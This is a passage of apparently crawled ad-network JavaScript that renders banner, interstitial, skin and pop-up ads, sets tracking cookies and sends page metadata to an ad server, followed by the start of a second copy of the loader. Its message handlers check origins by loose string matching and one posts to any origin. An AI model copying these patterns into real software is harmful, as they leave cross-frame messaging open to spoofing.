							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=64f1fce2783f1586469e199fb576c3ea";
            url=url+"&time=1770014151";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
